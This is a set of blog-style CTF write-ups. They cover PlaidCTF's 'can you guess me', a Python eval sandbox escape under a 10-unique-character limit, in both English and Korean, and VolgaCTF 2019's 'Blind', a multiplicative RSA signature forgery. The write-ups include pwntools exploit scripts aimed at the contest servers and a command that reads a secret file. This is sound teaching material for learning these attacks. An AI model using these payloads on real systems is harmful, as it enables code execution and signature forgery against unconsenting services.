  @.@@@   @@@@@@     @@@@#   @@@@@@@@@@@@@@@@@@@@  @@@@@@@@@@@@@     %@@&@ @  @
 @@ @@  @@@@@  @@@@@@@%,(@@@@@@@@@@@@@@@@@@@@@@@@. @@@@@@@      .@@@@  @ @@@  @
 @@ @@ @@@@@      @@@@@@@@@@@@@@@@ @@   @@@@@@@@@@@   @@@@@@@@@@@( @@@@@@@@@  @
 @@ @@  @     @@@@    (@@@@@(@@@@@@  @@@@@@@@@@@@@@@@    @@@@@@@@   @@@ @@   @@
  @@@@* @@@@@  @@@@@@       @@@@@@@  @@      @@@@@@@  @ @@@ @@@@    @@@@ @  @@@
@  @@ @@@@@@@     @@@@ @@@@@       @@@@@@@@@@@@     @@@@@@@@@@       @@@@  @@@@
@@   ,@@@@@@@@@  @       @@@@@@@@          @@@@@@@@@@@@@@       @    @@@@  @@@@
@@@@   @@@@@@@@@  @@@        @@@@  @@@@@@@@             @@  @@@  @   @@@@ @@@@@
@@@@@@  @@@@@@@@@@  @@  @@         @@@@@@@@  @@@@@, @@@@@@  @@       @@@@ @@@@@
@@@@@@@  @@@@@@@@@@    @@@@@@@@                                      @@@@ @@@@@
@@@@@@@@  @@@@@@@@@@@(  @@@@@@@@ @@@@@                               @@@& @@@@@
@@@@@@@@@/  @@@@@@@@@@@@   @@@@  @@@@@@@@@ @@@@,               &    @@@@@ @@@@@
@@@@@@@@@@@   @@@@@@@@@@@@@     @@@@@@@@@@ @@@@@@% @@@@  @@* ,@    @@@@@@ @@@@@
@@@@@@@@@@@@@   @@@ @@@@ @@@@@@      @@@@  @@@@@@  @@@  ,@@      @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@   %@@@ @@@@ @@@@@@@@@@                   .@@@@@@@@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@    @@@@ *@@@@ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@@@@@    .@@@@@ %@@@@  /@@@@@@@@@@@@@@@@@@@ @@@@@@.@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@&    @@@@@@@@@/  @@@@@@@@@@@@@@@@@@@@@. @@@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@      @@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@@@@   @@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Nope. No hacking.
Therefore, we can not use exec(). Since the character constraint is 10 characters, we can use the chr()function and 1 + 1 to create all the characters.
Number of unique characters currently used: 7
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'#'
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'###'
>>> len(set("chr(1+1+1)"))
7
>>>
Now create a print(flag) string and enclose it in the eval() function, and a flag will be printed. However, if you use eval() here, the character type is exceeded.
>>> inp = "eval(chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1)+chr(111+1+1+1+1))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1, in <module>
NameError: name 'ls' is not defined
>>> len(set(inp))
11
>>>
Since the unique characters is 11, it is necessary to reduce the unique character by one. Using exec instead of eval solves the problem, but as you can see above, you can not use exec. You then need to use eval but reduce the unique characters that exist.
Here we can look at eval and think of the variable val.
try:
    val = 0     # val
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise
Where the value of val is 0. However, you can use the all function to create a value of True. True can be used as 1.
>>> all(chr(val))
True
>>> inp = "eval(chr(all(chr(val)))+chr(all(chr(val))))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1

    ^
SyntaxError: invalid syntax
>>> len(set(inp))
10
>>>
It is wonderful !! The unique characters used is just 10. Now you can run the following command: print(flag)
You can create the explotit code below.
from pwn import *

conn = remote("canyouguessme.pwni.ng", 12349)

def make_payload(command):
	payload  = "eval("
	for i in command:
		payload += "chr("
		for j in range(0, ord(i)):
			payload += "all(chr(val))+"
		payload = payload[:-1]
		payload += ")+"
	payload = payload[:-1]
	payload  += ")"
	return payload


conn.recvuntil("Input value: ")
payload = make_payload("print(flag)")
conn.sendline(payload)

conn.interactive()
You can get the flag by executing the above code.
[+] Opening connection to canyouguessme.pwni.ng on port 12349: Done
[*] Switching to interactive mode
PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}
Nope. Better luck next time.
[*] Got EOF while reading in interactive
$
In addition, you can run __import__("os").system("cat /home/guessme/secret.py") to see secret.py as a whole.

unintend solution
After the competition, I realized that there was an unintend solution through other people's write-ups. help(flag) and print(vars()) both consist of less than 10 unique characters.
help(flag)
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: help(flag)
No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.
Use help() to get the interactive help utility.
Use help(str) for help on the str class.

Nope. Better luck next time.
print(vars())
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: print(vars())
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f3fb742e9e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7f3fb7377158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}
Nope. Better luck next time.'Write-up > Misc (+ Forensic, Stegano)' 카테고리의 다른 글
| [PlaidCTF] can you guess me (0) | 2019.04.15 |
|---|---|
| [RITSEC2018] What_Th._Fgck writeup (0) | 2018.11.19 |
| [RITSEC2018] RIP writeup (0) | 2018.11.19 |
| [ISITDTU 2018] Play With ... Write-up (0) | 2018.07.30 |
| [ISITDTU 2018] Drill Write-up (0) | 2018.07.30 |
[PlaidCTF] can you guess me
can you guess me (100 pts)
Here's the source to a guessing game: here
You can access the server at
nc canyouguessme.pwni.ng 12349
문제자체는 간단한 Python Sandbox Escape문제이다. 문제를 소스를 살펴보면 아래와 같다.
from sys import exit
from secret import secret_value_for_password, flag, exec

print(r"")
print(r"")
print(r"  ____         __   __           ____                     __  __       ")
print(r" / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___  ")
print(r"| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \ ")
print(r"| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/ ")
print(r" \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___| ")
print(r"                                                                       ")
print(r"")
print(r"")

try:
    val = 0
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise

    if val == secret_value_for_password:
        print(flag)
    else:
        print("Nope. Better luck next time.")
except:
    print("Nope. No hacking.")
    exit(1)
사용자로부터 입력을 받아 이를 eval(inp)를 통해 실행시켜줍니다. 이 때 입력에 사용된 문자의 종류는 10개이하라는 제약이 있습니다.
python의 Built-in Functions인 eval()함수는 입력값으로 들어온 문자열을 python에서 실행한 결과값을 반환해줍니다. eval()과 같은 동작을 하는 Built-in Functions함수인 exec()는 secret에서 import되어 사용할 수 없습니다.
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: exec("1+1")

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@                                      @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@   @@@@@@@@@@@@@  @@@@@@@@@    %@@@@@@@@@        @@@@@@@@@@@@@@@@
@@@@@@@@@@@@  @@@@@@@@@@  @@@@@@@        @@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@
@@@@@@@@@@%  @@@@@@@@ @@@, @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@   @@@@@@@@@
@@@@@@@@@  @@@@@@@ @@@ @@  @@@@@@@@@@@ @@@@@@@@@@% (@@@@@@@ (@@@@@@@@  (@@@@@@@
@@@@@@@@  @@@@@@@@@@@@*@@@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@@@@ @@@@@@@  @@@@@@@
@@@@@@@  @@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@  @@@@@@@
@@@@@*  @@@@@@@@@@@@@@@          @@    @@@@@@@@@@@&@@#       @@@@@@@@@@   @@@@@
@@@   ,@@&(%@@@@@ @@@              @@@@  @@@@@@@@@             @     .@@@   @@@
@&  @@@@@@      @@@@@@@@@@@@@ @@@@@     @@@@@@@,     #@@@@@@@@@@@@@@@@@@ @@  @@
  @.@@@   @@@@@@     @@@@#   @@@@@@@@@@@@@@@@@@@@  @@@@@@@@@@@@@     %@@&@ @  @
 @@ @@  @@@@@  @@@@@@@%,(@@@@@@@@@@@@@@@@@@@@@@@@. @@@@@@@      .@@@@  @ @@@  @
 @@ @@ @@@@@      @@@@@@@@@@@@@@@@ @@   @@@@@@@@@@@   @@@@@@@@@@@( @@@@@@@@@  @
 @@ @@  @     @@@@    (@@@@@(@@@@@@  @@@@@@@@@@@@@@@@    @@@@@@@@   @@@ @@   @@
  @@@@* @@@@@  @@@@@@       @@@@@@@  @@      @@@@@@@  @ @@@ @@@@    @@@@ @  @@@
@  @@ @@@@@@@     @@@@ @@@@@       @@@@@@@@@@@@     @@@@@@@@@@       @@@@  @@@@
@@   ,@@@@@@@@@  @       @@@@@@@@          @@@@@@@@@@@@@@       @    @@@@  @@@@
@@@@   @@@@@@@@@  @@@        @@@@  @@@@@@@@             @@  @@@  @   @@@@ @@@@@
@@@@@@  @@@@@@@@@@  @@  @@         @@@@@@@@  @@@@@, @@@@@@  @@       @@@@ @@@@@
@@@@@@@  @@@@@@@@@@    @@@@@@@@                                      @@@@ @@@@@
@@@@@@@@  @@@@@@@@@@@(  @@@@@@@@ @@@@@                               @@@& @@@@@
@@@@@@@@@/  @@@@@@@@@@@@   @@@@  @@@@@@@@@ @@@@,               &    @@@@@ @@@@@
@@@@@@@@@@@   @@@@@@@@@@@@@     @@@@@@@@@@ @@@@@@% @@@@  @@* ,@    @@@@@@ @@@@@
@@@@@@@@@@@@@   @@@ @@@@ @@@@@@      @@@@  @@@@@@  @@@  ,@@      @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@   %@@@ @@@@ @@@@@@@@@@                   .@@@@@@@@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@    @@@@ *@@@@ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@ @@@@@
@@@@@@@@@@@@@@@@@@@@@@@    .@@@@@ %@@@@  /@@@@@@@@@@@@@@@@@@@ @@@@@@.@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@&    @@@@@@@@@/  @@@@@@@@@@@@@@@@@@@@@. @@@@@@  @@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@      @@@@@@@@@@@@@@@@@@@@@@@@@@@@@  @@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@@@@   @@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Nope. No hacking.
그러므로 우리는 exec()는 사용할 수 없습니다. 문자제약이 10자있으므로 우리는 chr()함수와 1+1을 사용해 통해 모든 문자들을 만들수있습니다.
현재 사용된 문자종류갯수 : 7
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'#'
>>> chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)+chr(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)
'###'
>>> len(set("chr(1+1+1)"))
7
>>>
이제 print(flag) 문자열을 만들어 eval()함수로 감싸주면 flag가 출력될 것입니다. 그러나 여기서 eval()을 사용하면 글자종류가 초과됩니다.
>>> inp = "eval(chr(11+11+11+11+11+11+11+11+11+1+1+1+1+1+1+1+1+1)+chr(111+1+1+1+1))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1, in <module>
NameError: name 'ls' is not defined
>>> len(set(inp))
11
>>>
글자종류가 11이기 때문에 글자종류를 1개 줄일 필요가 있습니다. eval대신 exec를 사용하면 문제가 해결되지만, 위에서 봤다시피 exec는 사용할 수 없습니다. 그러면 eval을 사용하되 존재하는 문자종류를 줄일 필요가 있습니다.
여기서 우리는 eval을 보고 val라는 변수가 있었다는 것을 떠올릴 수 있습니다.
try:
    val = 0
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise
여기서 val의 값은 0입니다. 그러나 all함수를 사용하면 True라는 값을 만들어낼 수 있습니다. True는 1로 사용할 수 있습니다.
>>> all(chr(val))
True
>>> inp = "eval(chr(all(chr(val)))+chr(all(chr(val))))"
>>> eval(inp)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "<string>", line 1, in <module>
  File "<string>", line 1

    ^
SyntaxError: invalid syntax
>>> len(set(inp))
10
>>>
멋집니다!! 쓸 수 있는 문자종류가 딱 10이 되었습니다. 이제 다음 커맨드를 실행할 수 있습니다. print(flag)
아래와 같은 exploit code를 작성할 수 있습니다.
from pwn import *

conn = remote("canyouguessme.pwni.ng", 12349)

def make_payload(command):
	payload  = "eval("
	for i in command:
		payload += "chr("
		for j in range(0, ord(i)):
			payload += "all(chr(val))+"
		payload = payload[:-1]
		payload += ")+"
	payload = payload[:-1]
	payload  += ")"
	return payload


conn.recvuntil("Input value: ")
payload = make_payload("print(flag)")
conn.sendline(payload)

conn.interactive()
위 코드를 실행하면 아래와 같이 플래그를 획득 할 수 있습니다.
[+] Opening connection to canyouguessme.pwni.ng on port 12349: Done
[*] Switching to interactive mode
PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}
Nope. Better luck next time.
[*] Got EOF while reading in interactive
$
추가로 __import__("os").system("cat /home/guessme/secret.py") 와 같이 커맨드를 실행하면 secret.py를 통째로 볼 수 있습니다.

unintend solution
대회가 끝난 후, 다른 사람들의 write-up을 통해 unintend solution이 있다는 것을 알았습니다. help(flag)나 print(vars())는 둘다 10종류 미만의 문자로 이루어져있습니다.
두 커맨드를 입력하면 flag를 얻을 수 있습니다.
help(flag)
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: help(flag)
No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.
Use help() to get the interactive help utility.
Use help(str) for help on the str class.

Nope. Better luck next time.
print(vars())
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: print(vars())
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f3fb742e9e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7f3fb7377158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}
Nope. Better luck next time.'Write-up > Misc (+ Forensic, Stegano)' 카테고리의 다른 글
| [PlaidCTF] can you guess me (ver. English) (1) | 2019.04.15 |
|---|---|
| [RITSEC2018] What_Th._Fgck writeup (0) | 2018.11.19 |
| [RITSEC2018] RIP writeup (0) | 2018.11.19 |
| [ISITDTU 2018] Play With ... Write-up (0) | 2018.07.30 |
| [ISITDTU 2018] Drill Write-up (0) | 2018.07.30 |
[VolgaCTF 2019] Blind
Blind
Pull the flag...if you can.

nc blind.q.2019.volgactf.ru 7070
문제 설명은 위와 같고, server.py라는 파이썬 스크립트가 하나 주어집니다.
주어진 파이썬 스크립트는 아래와 같습니다.
#!/usr/bin/env python
from __future__ import print_function
import os
import sys
import shlex
import subprocess

from Crypto.PublicKey import RSA
from Crypto.Util.number import long_to_bytes, bytes_to_long

privkey = RSA.generate(1024)
pubkey = privkey.publickey()


"""
    Utils
"""


def run_cmd(cmd):
    try:
        args = shlex.split(cmd)
        return subprocess.check_output(args)
    except Exception as ex:
        return str(ex)


"""
    Signature
"""

class RSA:
    def __init__(self, e, d, n):
        self.e = e
        self.d = d
        self.n = n

    def sign(self, message):
        message = int(message.encode('hex'), 16)
        return pow(message, self.d, self.n)

    def verify(self, message, signature):
        message = int(message.encode('hex'), 16)
        verify = pow(signature, self.e, self.n)
        return message == verify


"""
    Keys
"""


n = privkey.n
d = privkey.d
e = 65537
print("n : "+str(n))
print("d : "+str(d))
print("e : "+str(e))


"""
    Communication utils
"""

def read_message():
    return sys.stdin.readline()


def send_message(message):
    sys.stdout.write('{0}\r\n'.format(message))
    sys.stdout.flush()


def eprint(*args, **kwargs):
    print(*args, file=sys.stderr, **kwargs)


"""
    Main
"""

def check_cmd_signatures(signature):
    cmd1 = 'exit'
    cmd2 = 'leave'
    assert (signature.verify(cmd1, signature.sign(cmd1)))
    assert (signature.verify(cmd2, signature.sign(cmd2)))


class SignatureException(Exception):
    pass


if __name__ == '__main__':
    signature = RSA(e, d, n)
    check_cmd_signatures(signature)
    try:
        while True:
            send_message('Enter your command:')
            message = read_message().strip()
            (sgn, cmd_exp) = message.split(' ', 1)
            eprint('Accepting command {0}'.format(cmd_exp))
            eprint('Accepting command signature: {0}'.format(sgn))

            cmd_l = shlex.split(cmd_exp)
            cmd = cmd_l[0]
            if cmd == 'ls' or cmd == 'dir':
                ret_str = run_cmd(cmd_exp)
                send_message(ret_str)

            elif cmd == 'cd':
                try:
                    sgn = int(sgn)
                    if not signature.verify(cmd_exp, sgn):
                        raise SignatureException('Signature verification check failed')
                    os.chdir(cmd_l[1])
                    send_message('')
                except Exception as ex:
                    send_message(str(ex))

            elif cmd == 'cat':
                try:
                    sgn = int(sgn)
                    if not signature.verify(cmd_exp, sgn):
                        raise SignatureException('Signature verification check failed')
                    if len(cmd_l) == 1:
                        raise Exception('Nothing to cat')
                    ret_str = run_cmd(cmd_exp)
                    send_message(ret_str)
                except Exception as ex:
                    send_message(str(ex))

            elif cmd == 'sign':
                try:
                    send_message('Enter your command to sign:')
                    message = read_message().strip()
                    message = message.decode('base64')
                    cmd_l = shlex.split(message)
                    sign_cmd = cmd_l[0]
                    if sign_cmd not in ['cat', 'cd']:
                        sgn = signature.sign(sign_cmd)
                        send_message(str(sgn))
                    else:
                        send_message('Invalid command')
                except Exception as ex:
                    send_message(str(ex))

            elif cmd == 'exit' or cmd == 'leave':
                sgn = int(sgn)
                if not signature.verify(cmd_exp, sgn):
                    raise SignatureException('Signature verification check failed')
                break

            else:
                send_message('Unknown command {0}'.format(cmd))
                break

    except SignatureException as ex:
        send_message(str(ex))
        eprint(str(ex))

    except Exception as ex:
        send_message('Something must have gone very, very wrong...')
        eprint(str(ex))

    finally:
        pass
위 파이썬 스크립트는 서버에 sign값과 cmd값을 보내면 특정 명령어를 실행할 수 있습니다.
사용가능한 명령어는 ls, dir, cd, cat으로 여기서 ls, dir은 sign값 없이도 실행할 수 있지만 cd, cat은 sign값이 필요합니다.
def run_cmd(cmd):
    try:
        args = shlex.split(cmd)
        return subprocess.check_output(args)
    except Exception as ex:
        return str(ex)
while True:
send_message('Enter your command:')
message = read_message().strip()
(sgn, cmd_exp) = message.split(' ', 1)
eprint('Accepting command {0}'.format(cmd_exp))
eprint('Accepting command signature: {0}'.format(sgn))
cmd_l = shlex.split(cmd_exp)
cmd = cmd_l[0]
if cmd == 'ls' or cmd == 'dir':
ret_str = run_cmd(cmd_exp)
send_message(ret_str)
elif cmd == 'cd':
try:
sgn = int(sgn)
if not signature.verify(cmd_exp, sgn):
raise SignatureException('Signature verification check failed')
os.chdir(cmd_l[1])
send_message('')
except Exception as ex:
send_message(str(ex))
elif cmd == 'cat':
try:
sgn = int(sgn)
if not signature.verify(cmd_exp, sgn):
raise SignatureException('Signature verification check failed')
if len(cmd_l) == 1:
raise Exception('Nothing to cat')
ret_str = run_cmd(cmd_exp)
send_message(ret_str)
except Exception as ex:
send_message(str(ex))
그리고 cat, cd를 제외한 모든 문자열에 대해서 서버로 부터 sign값을 받아낼 수 있습니다.
elif cmd == 'sign':
    try:
        send_message('Enter your command to sign:')
        message = read_message().strip()
        message = message.decode('base64')
        cmd_l = shlex.split(message)
        sign_cmd = cmd_l[0]
        if sign_cmd not in ['cat', 'cd']:
            sgn = signature.sign(sign_cmd)
            send_message(str(sgn))
        else:
            send_message('Invalid command')
    except Exception as ex:
        send_message(str(ex))
먼저 ls 명령을 통해 파일 목록을 보면 flag가 있는 것을 볼 수 있습니다.
그러므로 cat flag의 sign값을 알아내기만 하면 flag를 얻을 수 있습니다.

공격법으로는 RSA 암호의 특징을 이해하고, mod 연산의 특성을 알면 쉽게 생각해낼 수 있는 방법이 있습니다. 이에 대한 증명은 위키피디아 등에 찾아보면 아주 자세히 증명해놓았기 때문에 여기서 설명하진 않겠습니다.
- 먼저 서명할 메세지(m / "cat flag")를 정수로 변환하여 약수를 구합니다.
m = 2 * 3 * .... - 구한 약수 중 하나(r)를 임의로 선택합니다.
r = 2 - m/r을 서명합니다.
S1 = (m/r)^d mod N - r을 서명합니다.
S2 = (r)^d mod N - S1과 S2를 곱합니다.
S1 * S2 = (r)^d mod N * (m/r)^d mod N = (m)^d mod N = S' - S'를 서명으로 하여 m을 전송합니다.
S'^e mod N = m^ed mod N = m
위와 같이 되어 sign 필터링을 우회하여 cat flag를 서명할 수 있습니다.

위를 바탕으로 exploit을 짜면 아래와 같습니다.
from pwn import *
from base64 import b64encode
import shlex

conn = remote("blind.q.2019.volgactf.ru", 7070)

conn.recvuntil("Enter your command:")

# sign1
payload = "1 sign"
conn.sendline(payload)

conn.recvuntil("Enter your command to sign:")
m = int("cat flag".encode('hex'), 16)
m_1 = m/408479
m_1 = ("0"+(hex(m_1)[2:])).decode("hex")

payload = b64encode(m_1)
conn.sendline(payload)
conn.recvline()

sign1 = int(conn.recvline().strip())
log.info("sign1 : " + str(sign1))

# sign2
conn.recvuntil("Enter your command:")
payload = "1 sign"
conn.sendline(payload)

conn.recvuntil("Enter your command to sign:")
payload = b64encode(p32(408479)[::-1][1:]) # 408479
conn.sendline(payload)
conn.recvline()

sign2 = int(conn.recvline().strip())
log.info("sign2 : " + str(sign2))

## mix!
sign = sign1*sign2
log.info("sign : " + str(sign))

conn.recvuntil("Enter your command:")
payload = str(sign) + " "
payload += "cat flag"
conn.sendline(payload)

conn.interactive()

대회가 끝나고 나서 알았는데, Blind RSA signatures Attack이라는게 있었습니다.
문제명도 Blind인 것을 보니... 제가 한 공격이 아니라 이 공격이 원래 의도한 문제풀이였나봅니다. Blind RSA attack도 간단해서 한번 정리해봅니다.
- 먼저 임의의 수 r을 선택합니다. (이때 r은 n과 서로수),
gcd(r, n)==1 - 메세지(m)을 서명한 r과 곱합니다. 그리고 r은 r^-1를 구합니다.
m' ≡ m*r^e (mod n), r^{-1} (mod n) - m'를 서명합니다.
s' ≡ (m')^d (mod n) - s'에 r^-1를 곱하게 되면 m^d mode N을 구할 수 있습니다.
s ≡ s'r' ≡ m^d (mod n)
관련 사이트 :
위키피디 https://en.wikipedia.org/wiki/Blind_signature#Blind_RSA_signatures
Blinding Attack on RSA Digital Signatures https://masterpessimistaa.wordpress.com/2017/07/10/blinding-attack-on-rsa-digital-signatures/
Blind RSA attack을 이용한 exploit입니다.
from pwn import *
import gmpy
from gmpy2 import gcd

n = 26507591511689883990023896389022361811173033984051016489514421457013639621509962613332324662222154683066173937658495362448733162728817642341239457485221865493926211958117034923747221236176204216845182311004742474549095130306550623190917480615151093941494688906907516349433681015204941620716162038586590895058816430264415335805881575305773073358135217732591500750773744464142282514963376379623449776844046465746330691788777566563856886778143019387464133144867446731438967247646981498812182658347753229511846953659235528803754112114516623201792727787856347729085966824435377279429992530935232902223909659507613583396967
e = 65537

m = int('cat flag'.encode('hex'), 16)
r = 2
"""
while True:
    if gcd(r,n)!=1:
        r+=1
        continue
    m1 = (m*r**e)%n
    m1 = hex(m1)[2:-1] # cut leading '0x'
    if (len(m1)%2 == 1): m1 = '0' + m1 # adjust padding
    m1 = m1.decode('hex')
    print('r = ' + str(r))
    try:
        res = shlex.split(m1)[0]
    except:
        r+=1
        continue
    if (res == m1):
        print('r = ' + str(r))
        break
    r += 1
"""
r = 6631

# connect to ctf server
conn = remote('blind.q.2019.volgactf.ru', 7070)
conn.recvuntil('Enter your command')

# sign modified message m1
conn.sendline('1 sign')
conn.recvuntil('Enter your command to sign:')
conn.sendline(m1)

# receive signature s1
conn.recvline()
resp = conn.recvline()
s1 = int(resp)

# calculate signature s from s1 and r
s = s1*int(gmpy.invert(r,n))%n

# send command 'cat flag' with appropriate signature
conn.sendline(str(s) + ' cat flag')
conn.interactive()
'Write-up > Crypto' 카테고리의 다른 글
| [RedpwnCTF] Binary (RSA LSB Oracle Attack) (0) | 2019.08.17 |
|---|---|
| [PlaidCTF 2019] R u SAd? (0) | 2019.04.18 |
| [BSidesSF 2019] mixxer (0) | 2019.03.08 |
| [2018 X-MAS CTF] Special Christmas Wishlist (0) | 2018.12.26 |
| [MeepwnCTF 2018] Old School (Fermat's factorization attack) (0) | 2018.11.29 |
[BSidesSF 2019] mixxer
